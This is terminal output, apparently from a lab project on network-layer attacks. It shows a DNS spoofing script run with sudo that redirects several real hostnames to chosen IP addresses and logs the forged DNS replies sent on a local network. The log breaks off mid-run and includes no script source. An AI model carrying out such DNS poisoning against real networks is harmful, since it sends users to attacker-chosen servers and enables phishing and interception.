 DNS_Poison_Attack — python3.6 ◂ sudo — 140×40
(NetworkLayerAttacks) dicardo@xuechunyudeMBP DNS_Poison_Attack % sudo python3 DNS_Spoofing.py -i en0 -h hostnames udp
Redirecting list of hostnames: {'www.sjtu.edu.cn': '119.3.32.96', 'www.csdn.net': '202.120.2.119', 'www.bilibili.com': '202.120.2.119', 'www
.cs.sjtu.edu.cn': '119.3.32.96'}
################################################################################
#                  Begin Preparing for DNS Poison Attack                       #
################################################################################
DNS Query Packet described in hostnames is received: www.csdn.net
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 39649  | UDP dport: 53
DNS id: 19210  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.csdn.net
Redirect to: 202.120.2.119
Packet has UDP layer!
-------------- Spoofing Pkt Info -----------------
IP src: 192.168.31.1  | IP dst: 192.168.31.108
UDP sport: 49469  | UDP dport: 53
DNS id: 47283  | DNS rdata: 202.120.2.119
--------------------- End ------------------------
Sending spoofed packet...
.
Sent 1 packets.
---------------------------------------------------------------------------------
DNS Query Packet described in hostnames is received: www.csdn.net
Redirect to: 202.120.2.119